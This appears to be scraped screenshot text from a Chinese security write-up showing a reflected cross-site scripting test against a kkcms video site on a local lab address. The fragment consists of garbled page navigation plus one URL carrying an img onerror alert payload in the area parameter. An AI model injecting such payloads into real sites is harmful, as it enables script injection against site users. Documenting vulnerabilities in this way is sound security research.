 192.168.49.1//cms/kkcms/tv.php?m=/dianshi/list.php%3Farea="><img%20src=1%20onerror=alert(/xss/)>&pageno=1
信息收集 博客 病毒分析 内网 tools 代码
192.168.49.1 显示
/xss/
确定
首页 电影 电视剧 输入影
情 按年份 按地区
都市 偶像 喜剧 军事 悬疑 警匪 伦理 全部 2018 2017 2016 2015 2014 更早 全部 大陆 香港
奇幻 古装 宫廷 其他 2013 2012 2011 2010 2009 泰国 新加坡 英国
新电视剧 如果您喜欢
1 &page=2">2 &page=3">3 &page=4">4 &page=5">5 &page=2"">下一页
先知社区